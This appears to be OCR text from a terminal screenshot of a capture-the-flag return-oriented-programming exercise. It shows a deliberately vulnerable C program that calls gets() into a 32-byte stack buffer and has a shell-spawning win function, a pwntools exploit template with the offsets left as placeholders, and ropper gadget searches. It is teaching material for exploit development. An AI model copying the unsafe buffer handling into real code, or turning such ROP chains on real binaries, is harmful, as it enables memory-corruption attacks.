 (pwn) ~/ctfs/intro-to-rop/exercises/2-fetus-rop
100% 17/07/21 15:40
(pwn) ~/ctfs/intro-to-rop/exercises/2-fetus-rop (com.docker.cli)
⌘1
(pwn) 2-fetus-rop: nvim bof.c (com.docker.cli)
#include <stdio.h>
/* gcc -no-pie -fno-stack-protector ./bof.c -o bof */
// rdi, rsi
void win(int a, int b)
{
if (a == 0xcafe && b == 0x1337)
system("/bin/bash");
}
int main(){
char buf[32];
gets(buf);
return 0;
}
~
bof.c [+] 4,11 All
(pwn) 2-fetus-rop: nvim xpl.py (com.docker.cli)
from pwn import *
r = process("./bof")
pause()
POP_RDI_RET = 0x4005f3
POP_RSI_R15_RET = 0x4005f1
WIN = ???
PAYLOAD = b"A" * ???
PAYLOAD += p64(???) + p64(???)
PAYLOAD += p64(???) + p64(???) + p64(???)
PAYLOAD += p64(???)
r.sendline(PAYLOAD)
r.interactive()
xpl.py 7,26 All
"xpl.py" 16L, 261C written
(pwn) ~/ctfs/intro-to-rop/exercises/2-fetus-rop (com.docker.cli)
root@pwn ~/ctfs/intro-to-rop/exercises/2-fetus-rop master
❯ ropper -f ./bof | grep rdi
[INFO] Load gadgets for section: LOAD
[LOAD] loading... 100%
[LOAD] removing double gadgets... 100%
0x00000000004005f3: pop rdi; ret;
root@pwn ~/ctfs/intro-to-rop/exercises/2-fetus-rop master
❯ ropper -f ./bof | grep rsi
[INFO] Load gadgets from cache
[LOAD] loading... 100%
[LOAD] removing double gadgets... 100%
0x00000000004005f1: pop rsi; pop r15; ret;
root@pwn ~/ctfs/intro-to-rop/exercises/2-fetus-rop master
❯ nm